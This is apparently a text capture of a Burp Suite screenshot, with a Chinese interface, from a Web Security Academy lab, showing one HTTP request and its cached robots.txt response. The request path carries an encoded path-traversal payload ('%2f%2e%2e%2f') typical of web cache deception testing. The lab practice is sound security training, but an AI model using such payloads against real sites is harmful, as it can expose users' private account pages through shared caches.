 请求
美化 Raw Hex
\n
1 GET /my-account%2f%2e%2e%2frobots.txt HTTP/2
2 Host: 0a45004d04207e89807c03f1000800f5.web-security-academy.net
3 Cookie: session=LBXyyfmzLN3SNzlu5j49y1tHCJpFmqwb
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a45004d04207e89807c03f1000800f5.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Priority: u=0, i
20 Connection: keep-alive
21
22
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 29
7 X-Cache: hit
8 Content-Length: 25
9
10 User-agent: *
11 Disallow:
12